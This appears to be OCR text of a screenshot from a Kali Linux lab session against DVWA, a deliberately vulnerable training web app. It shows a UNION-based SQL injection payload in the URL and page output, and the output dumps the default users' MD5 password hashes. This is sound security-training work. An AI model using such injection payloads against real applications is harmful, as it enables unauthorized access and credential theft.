 Kaliuuu2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Firefox ESR Sep 22 05:22
Damn Vulnerable Web Ap
192.168.13.150/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users--+'&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users-- '
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users-- '
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users-- '
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users-- '
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users-- '
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7